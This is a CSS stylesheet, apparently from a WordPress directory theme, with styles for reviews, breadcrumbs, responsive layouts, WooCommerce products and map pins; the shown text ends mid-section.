	.pf-rating-block{ display: block;margin-bottom:15px;}
	.pf-rating-block:last-child{border-bottom:0;}
	.pfmainreviewinfo {border-bottom: 1px dashed #ccc;margin-bottom: 25px;}
	.pftrwcontainer .review-details-container{margin-left:0;display: block;position: relative;}
	.pfreview-body .pf-rating-block .pf-rev-stars i{font-size:14px;}
	.pfreview-body .pf-rating-block .pf-rev-cr-text{font-size: 12px;}
	.pfreview-body .review-author-image{display: block;overflow: hidden;position: relative; float:left;}
	.pfreview-body .review-author-image{margin-right:10px;vertical-align: top;}
	.pfreview-body .review-author-image img{width: 48px; height: 48px;}
	.pfreview-body .review-author-vcard{vertical-align:top; margin-bottom:3px; font-weight:600; position:relative}
	.pfreview-body .pfreview-meta{margin-bottom:10px; font-weight:400; font-size:11px}
	.pfreview-body .pfrevi-textarea{margin-bottom:10px}
	.pfreviews .pfreview-body{padding-bottom:20px; margin-bottom:5px; position:relative; display:block; }
	.pfreviews ul li:last-child .pfreview-body{border-bottom:0!important;padding-bottom:0!important;}
	.review-flag-link{position:relative; float:right; border-left:1px solid; padding-left:10px!important; cursor:pointer}
	.pf-show-review-details{position:relative; float:right; padding-right:10px!important; cursor:pointer}
	.pf-itemrevtextdetails{display:none; position:absolute; background:#fff; border:1px solid; padding:10px!important; min-width:270px; right:-1px; top:26px; z-index:100}
	.pf-arrow-up{width:0; height:0; border-left:10px solid transparent; border-right:10px solid transparent; border-bottom:10px solid; position:absolute; right:21px; top:-10px}
	.pftrwcontainer-overlay .pfrevoverlaytext small{font-size:10px; text-transform: none;}

/*------------------------------------*\
   BREADCRUMBS
\*------------------------------------*/
	.pf-breadcrumbs{position:absolute; display:block; bottom:15px; right:15px;z-index: 5;}
	.pf-breadcrumbs.pfwbg{padding: 0;}
	.pf-breadcrumbs #pfcrumbs{margin:0;padding: 0; list-style: none;white-space: pre-wrap;font-size: 11px!important;}
	.pf-breadcrumbs #pfcrumbs li{display: inline-block; margin-right:5px;}
	.pf-breadcrumbs #pfcrumbs li:after{content: ' / ';}
	.pf-breadcrumbs #pfcrumbs li:last-child:after{content: '';}
	.pf-breadcrumbs #pfcrumbs li a:hover{ opacity: 0.7}
	.pf-breadcrumbs #pfcrumbs.pfwbg li{color:inherit;}
	.pf-breadcrumbs #pfcrumbs.pfwbg li a{color:inherit;}
	.pf-breadcrumbs #pfcrumbs.pfwbg{padding: 6px 10px;margin: 0;}

/*------------------------------------*\
	TWITTER PAGE
\*------------------------------------*/
	#jstwitter{width:100%;margin-top:0px;}
	#jstwitter .tweet{opacity:1; margin:0 0 10px 0;padding:0; border-bottom:1px dotted;}
	#jstwitter .tweet:last-child{margin:0;border-bottom:0;}
	#jstwitter .tweet a{text-decoration:none;}
	#jstwitter .tweet .time{font-size:10px; font-style:italic; margin-bottom:10px}

/*------------------------------------*\
   RESPONSIVE CLASSES
\*------------------------------------*/

	@media screen and (max-width:1200px){
		#pf-review-form .rating{margin-left:0;}
		.pfmyitempagebuttons:nth-child(2),.pfmyitempagebuttons:nth-child(3){display:none!important;}
		.pf-itempage-sidebarinfo .col-lg-6.pfextext{margin-bottom:25px!important;}
	}
	
	@media (max-width:1200px){
		.pf-itempage-sharebar{border:none!important; height: auto;}
		.pf-itempage-maindiv .pf-itempagedetail-element{padding-bottom:0;}
		.golden-forms .info-tip2 .pftooltipx{display:none!important;}
		.pf-sharebar-icons.pfsharebarct7,
		.pf-sharebar-icons.pfsharebarct6,
		.pf-sharebar-icons.pfsharebarct5,
		.pf-sharebar-icons.pfsharebarct4{position: relative;width: 100%;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct7 li,
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct6 li,
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct5 li,
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct4 li{float:none!important;display: inline;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct7 li a,
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct6 li a,
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct5 li a,
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct4 li a{display: inline-block;}

		.pf-itempage-sharebar .pf-sharebar-others{position: relative;width: 100%;margin-top: 15px;}
		.pf-itempage-sharebar .pf-sharebar-others:before{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
		.pf-itempage-sharebar .pf-sharebar-others:after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
		.pf-itempage-sharebar .pf-sharebar-others li a{border:none!important;}

		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct7 li a{width: 13.4882%!important;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct6 li a{width: 15.9888%!important;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct5 li a{width: 19.3%!important;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct4 li a{width: 24.4%!important;}
	}
	@media (max-width: 1024px){
		.pfsearch-draggable-window{margin-left:40px;margin-right:40px;}
		.golden-forms .info-tip3 .pftooltipx {display:none!important;}
		.pf-offsetarea {padding-left: 15px!important;}
		#pfitemdetail-slider li .pfshoworiginalitemphotomain{width:auto!important;}
		#pfitemdetail-slider li .pfshoworiginalitemphotomain img{max-width:100%!important;}
		
		
	}
	@media (max-width: 1024px) and (min-width: 768px) {
		.pfsearch-draggable-window{margin-left:40px;margin-right:40px;}
		.pf-agentlist-pageitem ul .pf-itempage-sidebarinfo-elitem i{margin-right: 4px!important;width: 20px!important;height: 20px!important;line-height: 19px!important;font-size:11px!important;}
	}
	@media (max-width: 1024px){.pf-itempage-maindiv .pf-itempage-sidebarinfo .pfcols{margin-bottom:15px;}}
	@media (max-width: 992px) {
		.wpf-footer ul.pfrightside {right: auto;position: relative;margin-left: 15px;margin-top: 10px;}
		.pf-breadcrumbs{position:relative; display:block;margin-top: 15px;left:0;}
		.pf-breadcrumbs.pf-breadcrumbs-special {padding: 0 0 10px 0;}
		.admin-bar #pfheadernav{margin-top:0;}
		.pfsubmit-inner-sub .goption { width: 33.3333334%;}
		.pf-itempage-sidebarinfo-photo{margin-bottom:10px!important;}
		.wpf-header .pf-menu-container{margin:0;}
		.wpf-header #pf-primary-nav li a,.wpf-header #pf-primary-nav.pfmobileview .pfnavmenu .main-menu-item > a{height:auto;line-height:18px;}
		.pfsearch-draggable-window{margin-left:50px;margin-right:50px;}
		#pf-primary-search-button{display:none;}
		#pf-topprimary-nav-button2,#pf-primary-nav-button,#pf-topprimary-nav-button{display:block;}
		.wpf-container .wpf-noheader-container{height:0;}
		#pfheadernav{position:relative;}
		#pfheadernav .wpf-navwrapper{height:auto;}
		.wpf-navwrapper .pf-menu-container, #pf-primary-nav{width:100%;}
		.wpf-navwrapper .pf-menu-container #pf-primary-nav{display:none;}
		.wpf-navwrapper .pf-menu-container.pfactive{margin-bottom:30px;border: 1px solid #ddd;}
	    .wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item{margin-left:-4px!important;}
	    .wpf-header .pf-sociallinks .pf-infolinks-item a .pf-infolink-item-text{display:none;}
	    .wpf-header .pf-sociallinks .pf-infolinks-item.pflast a {width:30px!important;text-align: center;padding:0;margin:0;display:block;}
	    .wpf-header .pf-sociallinks .pf-infolinks-item a {width:30px!important;text-align: center;padding:0;margin:0; display:block;}
	    .pf-primary-nav li a {height: 40px;}
	    .pf-primary-nav{display:none;background-color:transparent;position:relative;left: 0;right: 0;top: 0;}
	    #pf-primary-nav li.current_page_item > a, #pf-primary-nav .pfnavmenu li > a:hover{border-bottom:none!important;}	
		#pf-primary-nav li{ width:100%;  margin:0;  border-bottom:1px solid #ccc}
		#pf-primary-nav li.selected > a{ border-bottom:1px solid #ccc}
		#pf-primary-nav li:last-child{ border:none}
		#pf-primary-nav li a{ padding:5%}
		#pf-primary-nav .pfnavmenu li a{ margin:0 10px 0 15px;padding:13px 0;}
		#pf-primary-nav .pfnavmenu .pfnavsub-menu{position:relative;}
		#pf-primary-nav .pfnavmenu .pfnavsub-menu li a{ margin-left:5%}
		#pf-primary-nav .pfnavmenu .pfnavsub-menu li.selected > a .pfnav-downarrow:before{ content:'\f106'}
		#pf-primary-nav .pfnavmenu .pfnavsub-menu .pfnavsub-menu li a{ margin-left:7%}
		#pf-primary-nav .pfnavmenu .pfnavsub-menu .pfnavsub-menu .pfnavsub-menu li a{ margin-left:9%}
		.wpf-toplinewrapper .pf-toplinks-right{float:right; position:relative; margin-top:0}
		.golden-forms.wrapper.mini{width:100%;}
		
		.uix-tabx-desc .pf-itempage-elements{margin-bottom: 25px;}
		.wpf-container{margin:0!important;}
		.uix-tabx-desc {padding:0!important;}
		.ui-desc-single{padding-top:25px!important;}
		.pf-itempage-sidebarinfo.pf-itempage-elements {padding: 0 15px;}
		.pf-itempage-maindiv .pf-itempage-sidebarinfo.pf-itempage-elements {padding: 0;}
		.pf-itempage-sidebarinfo.pf-itempage-elements.pf-agentlist-pageitem {padding: 0;}
		.pf-itemdetail-inner {padding: 20px 5px;}
		.pf-itempage-desc-block.pf-itempage-elements {padding: 0;}
		.uix-tabx-desc {margin-bottom: -20px;margin-top: 15px;}
		.pf-itempage-maindiv .pf-itempage-sidebarinfo .pfcols{margin-bottom:15px;}

		.pp_pic_holder.pp_default { width: 100%!important; left: 0!important; overflow: hidden; }
		div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }
		div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }
		.pp_content { width: 100%!important; height: auto!important; }
		.pp_fade { width: 100%!important; height: 100%!important; }
		a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
		#pp_full_res img { width: 100%!important; height: auto!important; }
		.pp_details { width: 100%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }
		a.pp_close { right: 7%!important; top: 10px!important; }
		#pfitemdetail-slider li .pfshoworiginalitemphotomain{width:auto!important;}
		#pfitemdetail-slider li .pfshoworiginalitemphotomain img{max-width:100%!important;}
	}

	@media (max-width: 970px) {
		.pfsearch-draggable-window{margin-left:50px;margin-right:50px;}
		.pfmu-itemlisting-inner .pfmu-itemlisting-info.pffirst,.pfmu-itemlisting-inner .pfmu-itemlisting-title{padding:0;}
		.search .pf-page-container {margin-bottom: 25px;}
	}


	/*iPad Landscape fix.*/
	@media screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape){
		#wpf-map.gmap3{max-height: 500px!important}
		.vc_row-o-full-height #wpf-map.gmap3{max-height: none!important}
	}
	@media screen and (max-width:768px){
		.wpf-header #pf-primary-nav .pfnavmenu .main-menu-item > a{height:auto!important;line-height:16px!important;}
		#pf-primary-nav .pfnavmenu li.selected > .pfnavsub-menu{left:0!important;}
		.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu ul {left: 0!important;}
		.pointfinder-infinite-scroll-loadbutton {width: 100%;}
		.pfsubmit-inner-sub .goption { width: 50%;}
		.pfsearch-draggable-window{margin-left:50px;margin-right:50px;}
		.sidebar-widget{margin-top:10px; margin-bottom:10px;}
		.pftrwcontainer,.pftcmcontainer{padding:0;}
		.pfreviewcriterias {margin-left: 0!important;}
		.pfreviewscore,.pfreviewcriterias{margin-bottom:25px;}
		.pf-enquiry-form-ex{margin-bottom:20px;}
		.comments ul{margin-left:10px;}
		.comment-body .comment-author-image{display:none!important;}
		.comment-body .comments-detail-container{margin-left:0;}
		.pfnot-err-button-menu{-webkit-animation-iteration-count: 0;-moz-animation-iteration-count: 0;-animation-iteration-count: 0;}
		.pfmyitempagebuttons:first-child{width:100%!important;}
		.pfmu-itemlisting-title-wd{margin-bottom:15px!important;}

		.pfsearchresults.pflistgridview .pflistcommonview-header .pfsearchresults-filters-right{text-align: center;margin:10px auto;}
	    .pflistgridview .pflistcommonview-header .searchformcontainer-filters-right{display:none!important;}
	    .pflistgridview .pflistcommonview-header .searchformcontainer-filters-left .pfgridlist6{display:inline-block;float:right;}
	    .pflistgridview .pflistcommonview-header .searchformcontainer-filters-left{text-align: center; margin:10px auto;width: 100%;}
	    .pflistgridview .pflistcommonview-header .pfgridlist2,
	    .pflistgridview .pflistcommonview-header .pfgridlist3,
	    .pflistgridview .pflistcommonview-header .pfgridlist4,
	    .pflistgridview .pflistcommonview-header .pfgridlist5{display:none!important;}
	}


	@media screen and (min-width:639px){ 
		.ui-tabgroup.left-side >.ui-tabs{ width:140px;  float:left}
		.ui-tabgroup.left-side >.ui-panels{ margin-left:140px}
		.ui-tabgroup.left-side.icons-only >.ui-tabs{ width:50px;  float:left}
		.ui-tabgroup.left-side.icons-only >.ui-panels{ margin-left:50px}
		.ui-tabs:not(.left-side) >.ui-panels{ float:left;  width:100%}
		.ui-tabgroup >.ui-tabs >[class^="ui-tab"]{ margin:0px 5px 0px 0px;  min-width:50px}
		
		.ui-tabgroup.left-side >.ui-tabs >.ui-tab:first-child{ margin:5px 0 0 0}
		.ui-tabgroup.left-side >.ui-tabs >[class^="ui-tab"]{ border-width:1px 0 1px 1px;  margin:1px 0 0 0;  width:100%}
	}

	@media (max-width: 568px) {
		.wpf-container{overflow-x:hidden;}
		#pf-ajax-uploaditem-button {width: 100%;}
		#pf-itempage-page-map-directions .gdbutton2{width: 100%!important;margin-left: 0!important;margin-top: 5px;}
		#pf-contact-form .col4.first{padding-bottom:20px;}
		.pfsubmit-inner-sub .goption { width: 100%; display:block;}
		.wpf-header .pf-menu-container{margin:0;}
		.wpf-header #pf-primary-nav li a,.wpf-header #pf-primary-nav.pfmobileview .pfnavmenu .main-menu-item > a{height:auto;line-height:18px;}
		#pfsearch-draggable .pfsearch-content{height: 100%!important;}
		.ui-tabgroup >.ui-tabs >[class^="ui-tab"]{font-size:11px!important;}
		.pf-itempage-maindiv .ui-tabs .pfitp-title {padding: 0px 5px 0px 5px;}
		.itp-featured-img{padding-bottom:15px;}
		.pfsearch-draggable-window{margin-left:0;margin-right:0;}
		#item-map-page{height:140px;}
		.golden-forms .info-tip3 .pftooltipx {display:none!important;}
		.pfcontrol-locate{line-height: 40px}
		.pfsearch-draggable-window{position:relative;}
		.wpfinfowindow .wpftext{padding:4px 4px 4px 8px; }
		.wpfinfowindow2{padding:4px}
		.pf-itempage-uaname{margin-top:15px;}
		.uix-tabx-desc {margin-bottom: -20px;margin-top: 0;}
		.ui-tabgroup >.ui-tabs{margin-bottom:25px;}
		.pf-itempage-details{margin:0;padding:0;}
		.ui-desc-single {padding-top: 25px!important;}
		.dsidx-prop-summary img,#dsidx-listings .dsidx-photo img{width:150px!important;}
		#dsidx-listings .dsidx-secondary-data{padding-left:160px!important;}
		.dsidx-results li{margin-bottom:10px!important;}
		.archive .pf-page-container,.category .pf-page-container {margin-bottom: 20px;}
		.pf-footer-menu{position: relative!important; margin: 10px 15px!important;}
		.pf-notfound-page h1,.pf-notlogin-page h1{font-size:60px; }
		.pf-itempage-firsttab .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails.pfpos2 {padding: 0 15px 20px 15px;}
		.ui-tab1.uix-tabx-desc .pf-container{margin-bottom: 25px;}
		.ui-tab1.uix-tabx-desc .pf-itempage-desc-block {margin-top: 18px;}
		.golden-forms .info-tip2 .pftooltipx{display: none!important;}
		.pf-itempagedetail-element:last-child{margin-bottom:25px!important;}
		#pf-membersystem-dialog{min-width: 320px;}
		.vc_responsive .wpb_tour_next_prev_nav{display: none!important;}
		.wpb_tour .wpb_tabs_nav {width: 100%!important;}
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {width: 100%!important;}
		.bbp-search-form #bbp-search-form #bbp_search_submit{margin:10px 0 0 0; display:block!important; width:100%!important}
		.bbp-search-form #bbp-search-form #bbp_search{display:block!important; width:100%!important;outline-color: #efefef; outline-width: 1px;}
		.pointfinder-post .post-link{display: block;float: none!important;margin-left: .3em;margin-top: 8px;}
		.pointfinder-post .meta-comment-link.pull-right {float: none!important;}
		#recaptcha_div_us iframe,#recaptcha_div_mod iframe,#recaptcha_div_cform iframe, #recaptcha_div_rev iframe{max-width: 304px!important;}
		legend{font-size:12px;}
		.pf-itempage-maparea.pf-itempage-elements,.pf-itempage-sidebarinfo.pf-itempage-elements{padding:0;}
		.pf-bbpress-forum-container{margin-bottom:25px;}
		.ui-tabgroup >.ui-panels .uix-tabx-desc{padding:0!important;}
		.pf-breadcrumbs{position:relative; display:inline-block;margin-top: 15px;left:0;}
		.ui-tabgroup >.ui-panels >[class^="ui-tab"]{padding:0;}
		.pf-page-header .pf-breadcrumbs{display:block;margin-top: 20px;}
		.pf-breadcrumbs #pfcrumbs li a, .pf-breadcrumbs #pfcrumbs li{font-size:11px}
		.pf-itempage-sharebar .pf-sharebar-icons li a {width:42px;}
		.pfitempagecontainerheader{width: 100%;}
		.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails.pfpos2{margin:5px auto 10px!important;}
		.pfauthordetail .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails.pfpos2{padding:0 15px;}
		.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails.pfpos2.pfextext{margin-bottom:25px!important;}
		.pf-itempage-firsttab{border:0;padding:0;}
		.pf-itempage-firsttab #pfitemdetail-slider{margin-bottom:0;}
		#pfitemdetail-slider-sub li img{width:90px; height:90px;}
		.pf-itemdetail-inner,.wpb_column{margin-bottom:25px;}
		.pf-itemdetail-inner {padding: 0;}
		#pfuaprofileform .form-section{padding:10px 5px;}
		#pf-ajax-itemrefine-button{margin-top:10px;}
		#pfuaprofileform .form-section{padding:10px 5px;}
		.pf-titlebar-texts .main-titlebar-text{font-size:14px;font-weight: bold;}
		.pf-titlebar-texts .main-titlebar-text.pfwbg{padding: 3px 10px;margin: 0 0 3px 0;}
		.pf-titlebar-texts .sub-titlebar-text{font-size:11px;}
		.pf-titlebar-texts .sub-titlebar-text.pfwbg{padding: 3px 10px;margin: 0;}
		#wpf-map .wpfinfowindow,#item-map-page .wpfinfowindow,.wpfinfowindow2 {width: 184px;height:136px;}
		#wpf-map .wpfinfowindow .wpftext,#item-map-page .wpfinfowindow .wpftext{height: 136px;}
		.wpfarrow,.wpfarrow2{left:77px; }
		.wpfimage-wrapper img,.wpfimage,.wpfimage-wrapper{display:none;}
		/*#wpf-map {max-height: 240px;}*/
		#pfcontrol {width: 32px;}
		#pfcontrol >.pfcontrol-header ul li >i {font-size: 16px;line-height:32px;}
		#pfcontrol >.pfcontrol-header ul li {height:32px;}
		.pfsearch-draggable-window .pfsearch-header ul .pftoggle-move{display:none!important;}
		#pfsearch-draggable {margin: 0!important;display:none;right:  0!important;left: 0!important;width: 100%;z-index: 1;}
		.psearchdraggable .pf-row,.psearchdraggable .pf-row .col-lg-12,.pf-container.psearchdraggable{margin:0!important;padding: 0!important;}
		.pfcontainer-overlay{background:rgb(0,0,0); width:100%; height:100%; display:block; position:absolute; top:0; left:0; right:0; z-index:2}
		.pfsearch-draggable-window .pfsearch-header ul li{width:33.33333334%;}
		.pfsearch-draggable-window .pfsearch-header ul li >i {font-size: 16px;line-height:46px;}
		.pfnotificationwindow, .pf-err-button{display:none;}
		.wpf-header .pf-sociallinks .pf-sociallinks-item.pf-infolinks-item{margin-left:-4px!important}
		.pf-up-but{background:rgb(0,0,0); background:rgba(0,0,0,0,7); bottom:20px; font-size:1.5em; height:30px; line-height:27px; right:20px; width:30px}
		.wpf-header .pftopline{height:30px;}
		section[role=pageheader],section[role=itempageheader]{max-height:100px;padding:0;}
		.pf-itempage-header, .pf-titlebar-texts{max-height: 90px;display:block!important; }
		.pf-show-review-details {float: none;padding-right: 0!important;display: block;left: -2px!important;}
		.review-flag-link {float: none;display: block;border-left: 0;padding-left: 0!important;left: -2px!important;}
		.pf-arrow-up {left: 21px;right: 0;}
		.golden-forms .form-section {padding: 10px!important;}
		.sub-titlebar-text{display:none!important;}
		.pflabelfixsearch input{border-radius: 0!important; border-top-left-radius: 0!important; border-top-right-radius: 0!important}

		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct7 li a{width: 13%!important;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct6 li a{width: 15.5%!important;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct5 li a{width: 18.9%!important;}
		.pf-itempage-sharebar .pf-sharebar-icons.pfsharebarct4 li a{width: 24%!important;}
	}

	@media (max-width: 480px) {
		.pf-itempage-sharebar .pf-sharebar-others li a{padding:12px 4px;}
		#pf-membersystem-dialog{min-width: 320px;}
		.pfnotificationwindow{width:85%; padding:10px 10px 10px 5px;}
		.pf-itempage-sharebar .pf-sharebar-icons li a {width:34px;}
	}

	@media (min-width: 768px){
		.pfmu-payment-area .buttonpaymentb{width:100%!important;margin-left:0;margin-top:5px;}
	}

	@media (min-width: 992px){
		.pfmu-payment-area .buttonpaymentb{margin-top:0;margin-left:2px;}
	}

	@media (min-width: 1200px){
		.pfmu-payment-area .buttonpaymentb{margin-top:0;margin-left:4px;}
	}

	@media (min-width: 992px) and (max-width: 1200px) {
		.pfmu-itemlisting-photo img{width:40px;}
	}

	@media screen and (max-width:568px) and (orientation: landscape){
	    /*Hide map on landscape (iphone 5)*/
	    #wpf-map-container,.wpf-map-container{display:none;}
	}

/*------------------------------------*\
    WOOCOMMERCE
\*------------------------------------*/
	.woocommerce-page.columns-1 ul.products li.product, .woocommerce.columns-1 ul.products li.product{width:100%; margin-right:0}
	.woocommerce-page.columns-2 ul.products li.product, .woocommerce.columns-2 ul.products li.product{width:48%}
	.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product{width:30.75%}
	.woocommerce-page.columns-5 ul.products li.product, .woocommerce.columns-5 ul.products li.product{width:16.95%}
	.woocommerce-page.columns-6 ul.products li.product, .woocommerce.columns-6 ul.products li.product{width:13.5%}
	.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{width:100%; height:auto; display:block; margin:0 0 8px; box-shadow:0 1px 2px 0 rgba(0,0,0,.3); -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3); -webkit-transition:all ease-in-out .2s; -moz-transition:all ease-in-out .2s; -o-transition:all ease-in-out .2s; transition:all ease-in-out .2s}
	.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products{margin:0 0 1em; padding:0; list-style:none outside; clear:both}
	.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{clear:both}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{float:left; margin:0 1% 2.992em 0; padding:0; position:relative; width:24.25%; margin-left:0}
	.woocommerce li.last {margin-right: 0!important;}

	.woocommerce .product .images{float:left; }
	.woocommerce .product .images img{width:50%;}
	.woocommerce .product .images .thumbnails{margin-top:10px;}
	.woocommerce .product .images .thumbnails a{ margin-right:5px;}
	.woocommerce .product .images .thumbnails a:last-child{ margin-right:0;}
	.woocommerce .product .images .thumbnails a img{width:96px; height: 60px;}
	.woocommerce .product .summary{float:left;}

	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, 
	.woocommerce-page .cart-collaterals .cart_totals {float: none!important;}
	.woocommerce-cart .cart-collaterals .cart_totals table{  border-left: 1px solid #ddd;}
	a.checkout-button.button.alt.wc-forward {width: 50%;  margin-top: 10px;}
	
	/*v1.6 Addons*/
	.woocommerce span.onsale {min-width: 3.636em;}
	.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img{box-shadow: none!important;}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {border: 1px solid #efefef;}
	.woocommerce ul.products li.product h3 {font-size: 17px;line-height: 24px;  padding: 0 10px;}
	.woocommerce ul.products li.product .price{ font-size:18px;  line-height:22px;  padding:0 10px}
	.woocommerce .products .star-rating{ margin-left:10px}
	.woocommerce ul.products li.product .button{ padding:10px 0;  margin-top:10px;  width:100%;  text-align:center;  text-transform:uppercase;  border-bottom:none!important;  border-right:none!important;  border-left:none!important;  border-radius:0!important}
	.woocommerce a.added_to_cart{ border-top:1px solid #efefef;  padding:7px 0;  width:100%;  text-align:center;  text-transform:uppercase;  font-weight:bold}
	.woocommerce ul.products li.product .button:hover{background-color:#efefef}
	.woocommerce ul.products li.product .star-rating{ color:#E7711B;  float:left;  margin:8px 0 0 10px}
	.woocommerce ul.products li.product .price{ text-align:right}
	.woocommerce ul.products li.product .price del{ display:inline}
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-style:solid; border-width:1px}
	.woocommerce .star-rating span{ color:#E7711B}
	.woocommerce .quantity .qty{ height:30px}
	.woocommerce form .form-row input.input-text{ height:36px;  padding:0 10px}
	.woocommerce-billing-fields h3, #ship-to-different-address label{ font-size:16px;  font-weight:bold}
	.woocommerce form .form-row{ padding:3px 3px 3px 0}
	.woocommerce .select2-container .select2-choice .select2-arrow b:after{border:none!important;}
	.woocommerce form.checkout_coupon .form-row {padding: 0;margin: 0;}
	.woocommerce form.checkout_coupon .form-row input.button {margin-top: 2px;}
	.woocommerce-account .addresses .title .edit {margin-top: 22px;font-weight: bold;}
	.woocommerce-account .addresses .title h3 {font-size: 16px;font-weight: bold;}
	.woocommerce-account.my-account .woocommerce h2,.woocommerce-account.my-account .woocommerce h3{font-size: 16px;font-weight: bold;}
	.woocommerce form .form-row .select2-container {border: 1px solid #CCCCCC;}
	.woocommerce-checkout.checkout .woocommerce h2, .woocommerce-checkout.checkout .woocommerce h3 {font-size: 16px;font-weight: bold;}

/*------------------------------------*\
   ITEM PRINT STYLES
\*------------------------------------*/

	@media print {
		section[role=itempageheader], .pf-titlebar-texts{ height:74px!important; margin:20px 0 20px 0!important; padding:0!important}
		.pf-itempage-maindiv{padding:0!important}
		.wpf-noheader-container{height:0!important}
		.wpf-header{display:none!important}
	}

/*------------------------------------*\
   MAP PIN STYLES
\*------------------------------------*/
	.pf-pinarrow {display:block;width: 0;height: 0;border-style: solid;border-width: 8px 6px 0 6px;line-height: 0px;_border-color: #007bff #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');position: absolute;overflow: hidden;top: -4px;left: -6px;z-index: 1;}

	/* MAP PIN STYLE 1 */
		/* 1 Default */
		.pf-map-pin-1{ display:block;border-radius:50% 50% 50% 0; position:absolute; -ms-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -o-transform:rotate(-45deg); -webkit-transform:rotate(-45deg); transform:rotate(-45deg);z-index: 1; left:50%; top:50%; cursor:pointer;overflow:hidden;zoom:1;}
		.pf-map-pin-1:after{ content:""; position:absolute; border-radius:50%;}
		.pf-map-pin-1 i{position:absolute; -ms-transform:rotate(45deg); -moz-transform:rotate(45deg); -o-transform:rotate(45deg); -webkit-transform:rotate(45deg); transform:rotate(45deg); z-index:1}

		/* 1 Small */
		.pf-map-pin-1-small{ width:30px; height:30px; margin:-35px 0 0 -15px;}
		.pf-map-pin-1-small:after{width: 20px;height: 20px;margin: -10px 0 0 -10px;left: 50%;top: 50%;}
		.pf-map-pin-1-small i{font-size: 11px;line-height: 12px;top: 50%;left: 50%;margin: -6px 0 0 -6px;}

		/* 1 Middle */
		.pf-map-pin-1-middle{ width:36px; height:36px; margin:-41px 0 0 -18px}
		.pf-map-pin-1-middle:after{width: 24px;height: 24px;margin: -12px 0 0 -12px;left: 50%;top: 50%;}
		.pf-map-pin-1-middle i{font-size: 14px;line-height: 14px;top: 50%;left: 50%;margin: -7px 0 0 -7px;}

		/* 1 Large */
		.pf-map-pin-1-large{ width:40px; height:40px; margin:-45px 0 0 -20px}
		.pf-map-pin-1-large:after{width: 30px;height: 30px;margin: -15px 0 0 -15px;left: 50%;top: 50%;}
		.pf-map-pin-1-large i{font-size: 17px;line-height: 18px;top: 50%;left: 50%;margin: -9px 0 0 -9px;}

		/* 1 X-Large */
		.pf-map-pin-1-xlarge{ width:50px; height:50px; margin:-55px 0 0 -25px}
		.pf-map-pin-1-xlarge:after{width: 38px;height: 38px;margin: -19px 0 0 -19px;left: 50%;top: 50%;}
		.pf-map-pin-1-xlarge i{font-size: 22px;line-height: 24px;top: 50%;left: 50%;margin: -12px 0 0 -12px;}

	/* MAP PIN STYLE 2 */
		/* 2 Default */
		.pf-map-pin-2{ display:block;border-radius:8px; position:absolute; left:50%; top:50%; cursor:pointer;overflow:hidden;zoom:1;z-index: 1;}
		.pf-map-pin-2:after{ content:""; position:absolute; border-radius: 6px;}
		.pf-map-pin-2 i{position:absolute;z-index:1}
		
		/* 2 Small */
		.pf-map-pin-2-small{ width:30px; height:30px; margin:-33px 0 0 -15px;}
		.pf-map-pin-2-small:after{width: 26px;height: 26px;margin: -13px 0 0 -13px;left: 50%;top: 50%;}
		.pf-map-pin-2-small i{font-size: 14px;line-height: 16px;top: 50%;left: 50%;margin: -8px 0 0 -8px;}
		
		/* 2 Middle */
		.pf-map-pin-2-middle{ width:36px; height:36px; margin:-40px 0 0 -18px}
		.pf-map-pin-2-middle:after{width: 30px;height: 30px;margin: -15px 0 0 -15px;left: 50%;top: 50%;}
		.pf-map-pin-2-middle i{font-size: 17px;line-height: 18px;top: 50%;left: 50%;margin: -8px 0 0 -8px;}
		
		/* 2 Large */
		.pf-map-pin-2-large{ width:40px; height:40px; margin:-43px 0 0 -20px}
		.pf-map-pin-2-large:after{width: 34px;height: 34px;margin: -17px 0 0 -17px;left: 50%;top: 50%;}
		.pf-map-pin-2-large i{font-size: 20px;line-height: 22px;top: 50%;left: 50%;margin: -10px 0 0 -10px;}
		
		/* 2 X-Large*/
